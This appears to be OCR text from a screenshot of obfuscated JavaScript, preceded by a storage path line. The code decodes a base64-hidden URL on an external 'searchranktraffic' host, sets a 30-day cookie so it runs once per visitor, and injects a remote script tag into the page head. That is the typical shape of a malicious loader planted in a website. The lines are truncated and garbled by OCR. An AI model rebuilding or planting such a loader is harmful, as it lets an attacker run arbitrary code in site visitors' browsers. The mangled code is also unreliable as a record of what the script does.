
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();